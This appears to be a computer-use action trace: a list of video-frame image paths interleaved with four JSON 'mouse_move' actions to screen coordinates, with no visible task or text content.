
{"action": "mouse_move", "coordinate": [266, 338]}

{"action": "mouse_move", "coordinate": [598, 337]}

{"action": "mouse_move", "coordinate": [739, 361]}

{"action": "mouse_move", "coordinate": [908, 214]}
